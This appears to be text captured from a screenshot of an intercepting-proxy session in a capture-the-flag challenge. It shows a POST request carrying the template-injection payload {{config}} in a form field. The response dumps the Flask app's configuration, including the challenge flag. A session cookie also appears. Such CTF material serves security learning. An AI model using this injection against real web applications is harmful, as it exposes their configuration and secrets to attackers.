 Send
Cancel
<
>
Target: http://34.18.3.149:5000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /POST HTTP/1.1
2 Host: 34.18.3.149:5000
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.18.3.149:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://34.18.3.149:5000/POST
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: session=
.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMjQzUoLw8xJzU4ECEHW1ANOBEUQ.ZM453Q.nEBLigh9SuP_
1_nA8RLc70mf1aI
14 Connection: close
15
16 name={{+config+}}&email=test%40test.com&post_content=test
Response
Pretty
Raw
Hex
Render
\n
&amp;#39;SESSION_COOKIE_SAMESITE&amp;#39;: None,
&amp;#39;SESSION_REFRESH_EACH_REQUEST&amp;#39;: True,
&amp;#39;MAX_CONTENT_LENGTH&amp;#39;: None,
&amp;#39;SEND_FILE_MAX_AGE_DEFAULT&amp;#39;: None,
&amp;#39;TRAP_BAD_REQUEST_ERRORS&amp;#39;: None,
&amp;#39;TRAP_HTTP_EXCEPTIONS&amp;#39;: False,
&amp;#39;EXPLAIN_TEMPLATE_LOADING&amp;#39;: False,
&amp;#39;PREFERRED_URL_SCHEME&amp;#39;: &amp;#39;http&amp;#39;,
&amp;#39;JSON_AS_ASCII&amp;#39;: None, &amp;#39;JSON_SORT_KEYS&amp;#39;:
None, &amp;#39;JSONIFY_PRETTYPRINT_REGULAR&amp;#39;: None,
&amp;#39;JSONIFY_MIMETYPE&amp;#39;: None,
&amp;#39;TEMPLATES_AUTO_RELOAD&amp;#39;: None,
&amp;#39;MAX_COOKIE_SIZE&amp;#39;: 4093, &amp;#39;RATELIMIT_ENABLED&amp;#39;:
True, &amp;#39;RATELIMIT_STRATEGY&amp;#39;: &amp;#39;fixed-window&amp;#39;,
&amp;#39;flag&amp;#39;:
&amp;#39;ASCWG{H0la_H@Ck3r5_Th1s_a_S3m6le_55TI}&amp;#39;,
&amp;#39;CLD_CONTINUED&amp;#39;: 6, &amp;#39;CLD_DUMPED&amp;#39;: 3,
&amp;#39;CLD_EXITED&amp;#39;: 1, &amp;#39;CLD_KILLED&amp;#39;: 2,
&amp;#39;CLD_STOPPED&amp;#39;: 5, &amp;#39;CLD_TRAPPED&amp;#39;: 4,
&amp;#39;EFD_CLOEXEC&amp;#39;: 524288, &amp;#39;EFD_NONBLOCK&amp;#39;: 2048,
&amp;#39;EFD_SEMAPHORE&amp;#39;: 1, &amp;#39;EX_CANTCREAT&amp;#39;: 73,
&amp;#39;EX_CONFIG&amp;#39;: 78, &amp;#39;EX_DATAERR&amp;#39;: 65,
&amp;#39;EX_IOERR&amp;#39;: 74, &amp;#39;EX_NOHOST&amp;#39;: 68,
&amp;#39;EX_NOINPUT&amp;#39;: 66, &amp;#39;EX_NOPERM&amp;#39;: 77,
&amp;#39;EX_NOUSER&amp;#39;: 67, &amp;#39;EX_OK&amp;#39;: 0,
&amp;#39;EX_OSERR&amp;#39;: 71, &amp;#39;EX_OSFILE&amp;#39;: 72,
&amp;#39;EX_PROTOCOL&amp;#39;: 76, &amp;#39;EX_SOFTWARE&amp;#39;: 70,
&amp;#39;EX_TEMPFAIL&amp;#39;: 75, &amp;#39;EX_UNAVAILABLE&amp;#39;: 69,
&amp;#39;EX_USAGE&amp;#39;: 64, &amp;#39;F_LOCK&amp;#39;: 1,
&amp;#39;F_OK&amp;#39;: 0, &amp;#39;F_TEST&amp;#39;: 3,